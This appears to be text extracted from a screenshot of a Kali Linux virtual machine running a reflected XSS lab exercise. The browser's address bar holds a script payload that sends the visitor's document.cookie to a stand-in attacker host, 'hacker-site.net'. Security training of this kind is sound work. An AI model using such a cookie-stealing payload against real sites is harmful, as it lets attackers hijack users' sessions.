 Kali Linux_Gia Long - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux_Gia Long
1 2 3 4 21:22
Vulnerability: Reflected C Example Domain
example.com/name=&lt;script&gt;var+i=new+Image;+i.src="http://hacker-site.net/"%2bdocument.cookie;&lt;/script&gt;
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example Domain
This domain is for use in illustrative examples in documents. You may use this
domain in literature without prior coordination or asking for permission.
More information...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.